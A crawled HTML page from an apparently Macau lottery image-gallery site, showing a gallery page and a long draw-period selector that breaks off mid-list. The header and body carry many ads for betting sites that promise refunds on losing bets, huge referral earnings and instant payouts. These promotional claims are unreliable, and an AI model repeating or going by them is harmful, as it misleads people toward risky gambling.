

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kkj.48kk.finance/Images/info/id/451/year/2022.html
body_size: 17242
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/451/year/2026.html">2026年</a><a href="/Images/info/id/451/year/2025.html">2025年</a><a href="/Images/info/id/451/year/2024.html">2024年</a><a href="/Images/info/id/451/year/2023.html">2023年</a><a href="/Images/info/id/451/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 750px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<h2 style='text-align:center;margin:.4rem;'>金多宝</h2>
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=365 data-name=bh013.jpg>
			    			第365期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=364 data-name=bh013.jpg>
			    			第364期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=363 data-name=bh013.jpg>
			    			第363期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=362 data-name=bh013.jpg>
			    			第362期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=361 data-name=bh013.jpg>
			    			第361期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=360 data-name=bh013.jpg>
			    			第360期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=359 data-name=bh013.jpg>
			    			第359期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=358 data-name=bh013.jpg>
			    			第358期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=357 data-name=bh013.jpg>
			    			第357期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=356 data-name=bh013.jpg>
			    			第356期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=355 data-name=bh013.jpg>
			    			第355期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=354 data-name=bh013.jpg>
			    			第354期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=353 data-name=bh013.jpg>
			    			第353期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=352 data-name=bh013.jpg>
			    			第352期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=351 data-name=bh013.jpg>
			    			第351期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=350 data-name=bh013.jpg>
			    			第350期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=349 data-name=bh013.jpg>
			    			第349期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=348 data-name=bh013.jpg>
			    			第348期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=347 data-name=bh013.jpg>
			    			第347期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=346 data-name=bh013.jpg>
			    			第346期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=345 data-name=bh013.jpg>
			    			第345期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=344 data-name=bh013.jpg>
			    			第344期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=343 data-name=bh013.jpg>
			    			第343期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=342 data-name=bh013.jpg>
			    			第342期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=341 data-name=bh013.jpg>
			    			第341期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=340 data-name=bh013.jpg>
			    			第340期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=339 data-name=bh013.jpg>
			    			第339期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=338 data-name=bh013.jpg>
			    			第338期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=337 data-name=bh013.jpg>
			    			第337期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=336 data-name=bh013.jpg>
			    			第336期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=335 data-name=bh013.jpg>
			    			第335期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=334 data-name=bh013.jpg>
			    			第334期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=333 data-name=bh013.jpg>
			    			第333期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=332 data-name=bh013.jpg>
			    			第332期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=331 data-name=bh013.jpg>
			    			第331期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=330 data-name=bh013.jpg>
			    			第330期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=329 data-name=bh013.jpg>
			    			第329期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=328 data-name=bh013.jpg>
			    			第328期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=327 data-name=bh013.jpg>
			    			第327期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=326 data-name=bh013.jpg>
			    			第326期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=325 data-name=bh013.jpg>
			    			第325期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=324 data-name=bh013.jpg>
			    			第324期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=323 data-name=bh013.jpg>
			    			第323期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=322 data-name=bh013.jpg>
			    			第322期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=321 data-name=bh013.jpg>
			    			第321期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=320 data-name=bh013.jpg>
			    			第320期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=319 data-name=bh013.jpg>
			    			第319期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=318 data-name=bh013.jpg>
			    			第318期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=317 data-name=bh013.jpg>
			    			第317期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=316 data-name=bh013.jpg>
			    			第316期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=315 data-name=bh013.jpg>
			    			第315期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=314 data-name=bh013.jpg>
			    			第314期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=313 data-name=bh013.jpg>
			    			第313期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=312 data-name=bh013.jpg>
			    			第312期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=311 data-name=bh013.jpg>
			    			第311期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=310 data-name=bh013.jpg>
			    			第310期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=309 data-name=bh013.jpg>
			    			第309期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=308 data-name=bh013.jpg>
			    			第308期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=307 data-name=bh013.jpg>
			    			第307期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=306 data-name=bh013.jpg>
			    			第306期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=305 data-name=bh013.jpg>
			    			第305期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=304 data-name=bh013.jpg>
			    			第304期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=303 data-name=bh013.jpg>
			    			第303期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=302 data-name=bh013.jpg>
			    			第302期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=301 data-name=bh013.jpg>
			    			第301期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=300 data-name=bh013.jpg>
			    			第300期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=299 data-name=bh013.jpg>
			    			第299期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=298 data-name=bh013.jpg>
			    			第298期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=297 data-name=bh013.jpg>
			    			第297期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=296 data-name=bh013.jpg>
			    			第296期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=295 data-name=bh013.jpg>
			    			第295期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=294 data-name=bh013.jpg>
			    			第294期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=293 data-name=bh013.jpg>
			    			第293期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=292 data-name=bh013.jpg>
			    			第292期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=291 data-name=bh013.jpg>
			    			第291期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=290 data-name=bh013.jpg>
			    			第290期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=289 data-name=bh013.jpg>
			    			第289期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=288 data-name=bh013.jpg>
			    			第288期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=287 data-name=bh013.jpg>
			    			第287期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=286 data-name=bh013.jpg>
			    			第286期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=285 data-name=bh013.jpg>
			    			第285期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=284 data-name=bh013.jpg>
			    			第284期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=283 data-name=bh013.jpg>
			    			第283期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=282 data-name=bh013.jpg>
			    			第282期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=281 data-name=bh013.jpg>
			    			第281期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=280 data-name=bh013.jpg>
			    			第280期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=279 data-name=bh013.jpg>
			    			第279期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=278 data-name=bh013.jpg>
			    			第278期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=277 data-name=bh013.jpg>
			    			第277期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=276 data-name=bh013.jpg>
			    			第276期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=275 data-name=bh013.jpg>
			    			第275期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=274 data-name=bh013.jpg>
			    			第274期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=273 data-name=bh013.jpg>
			    			第273期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=272 data-name=bh013.jpg>
			    			第272期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=271 data-name=bh013.jpg>
			    			第271期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=270 data-name=bh013.jpg>
			    			第270期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=269 data-name=bh013.jpg>
			    			第269期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=268 data-name=bh013.jpg>
			    			第268期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=267 data-name=bh013.jpg>
			    			第267期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=266 data-name=bh013.jpg>
			    			第266期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=265 data-name=bh013.jpg>
			    			第265期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=264 data-name=bh013.jpg>
			    			第264期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=263 data-name=bh013.jpg>
			    			第263期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=262 data-name=bh013.jpg>
			    			第262期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=261 data-name=bh013.jpg>
			    			第261期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=260 data-name=bh013.jpg>
			    			第260期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=259 data-name=bh013.jpg>
			    			第259期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=258 data-name=bh013.jpg>
			    			第258期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=257 data-name=bh013.jpg>
			    			第257期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=256 data-name=bh013.jpg>
			    			第256期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=255 data-name=bh013.jpg>
			    			第255期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=254 data-name=bh013.jpg>
			    			第254期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=253 data-name=bh013.jpg>
			    			第253期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=252 data-name=bh013.jpg>
			    			第252期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=251 data-name=bh013.jpg>
			    			第251期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=250 data-name=bh013.jpg>
			    			第250期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=249 data-name=bh013.jpg>
			    			第249期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=248 data-name=bh013.jpg>
			    			第248期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=247 data-name=bh013.jpg>
			    			第247期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=246 data-name=bh013.jpg>
			    			第246期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=245 data-name=bh013.jpg>
			    			第245期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=244 data-name=bh013.jpg>
			    			第244期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=243 data-name=bh013.jpg>
			    			第243期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=242 data-name=bh013.jpg>
			    			第242期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=241 data-name=bh013.jpg>
			    			第241期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=240 data-name=bh013.jpg>
			    			第240期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=239 data-name=bh013.jpg>
			    			第239期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=238 data-name=bh013.jpg>
			    			第238期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=237 data-name=bh013.jpg>
			    			第237期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=236 data-name=bh013.jpg>
			    			第236期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=235 data-name=bh013.jpg>
			    			第235期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=234 data-name=bh013.jpg>
			    			第234期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=233 data-name=bh013.jpg>
			    			第233期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=232 data-name=bh013.jpg>
			    			第232期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=231 data-name=bh013.jpg>
			    			第231期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=230 data-name=bh013.jpg>
			    			第230期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=229 data-name=bh013.jpg>
			    			第229期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=228 data-name=bh013.jpg>
			    			第228期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=227 data-name=bh013.jpg>
			    			第227期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=226 data-name=bh013.jpg>
			    			第226期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=225 data-name=bh013.jpg>
			    			第225期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=224 data-name=bh013.jpg>
			    			第224期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=223 data-name=bh013.jpg>
			    			第223期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=222 data-name=bh013.jpg>
			    			第222期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=221 data-name=bh013.jpg>
			    			第221期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=220 data-name=bh013.jpg>
			    			第220期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=219 data-name=bh013.jpg>
			    			第219期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=218 data-name=bh013.jpg>
			    			第218期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=217 data-name=bh013.jpg>
			    			第217期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=216 data-name=bh013.jpg>
			    			第216期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=215 data-name=bh013.jpg>
			    			第215期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=214 data-name=bh013.jpg>
			    			第214期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=213 data-name=bh013.jpg>
			    			第213期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=212 data-name=bh013.jpg>
			    			第212期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=211 data-name=bh013.jpg>
			    			第211期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=210 data-name=bh013.jpg>
			    			第210期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=209 data-name=bh013.jpg>
			    			第209期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=208 data-name=bh013.jpg>
			    			第208期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=207 data-name=bh013.jpg>
			    			第207期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=206 data-name=bh013.jpg>
			    			第206期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=205 data-name=bh013.jpg>
			    			第205期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=204 data-name=bh013.jpg>
			    			第204期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=203 data-name=bh013.jpg>
			    			第203期 
			    		</div>
			    	</div><div class="swiper-slide">
